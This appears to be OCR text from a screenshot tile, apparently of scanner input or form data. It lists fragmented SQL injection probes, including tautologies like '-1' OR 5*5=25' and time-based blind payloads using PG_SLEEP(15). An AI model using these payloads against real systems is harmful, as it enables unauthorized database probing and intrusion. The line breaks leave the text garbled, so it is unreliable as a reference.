
'GqAcAwrJ'='
'A035DPLC'='
-1' OR 5*5=26 or
-1' OR 5*5=25 
'yzQu5Dfb'='
'sc2r1auf'='
1-1 OR 364=(SELECT
-1' OR 5*5=26 
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
1-1 OR 977=(SELECT
Bangladesh0"XO
977 FROM
PG_SLEEP(15))--
1-1) OR 953=
1-1 OR 472=(
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))
@@ZQ72G
-1" OR 5*5=26 
"xA63RCsc"="
-1' OR 5*5=26 or
if(now()=sysdat
'sc2r1auf'='
-1" OR 5*5=25 or
1-1) OR 35=(
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))